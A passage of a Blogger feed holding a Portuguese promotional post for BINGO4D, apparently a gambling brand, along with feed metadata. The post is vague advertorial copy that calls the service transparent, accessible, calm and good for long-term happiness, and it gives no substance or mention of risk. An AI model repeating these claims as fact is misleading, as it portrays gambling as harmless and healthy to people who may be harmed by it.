\/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});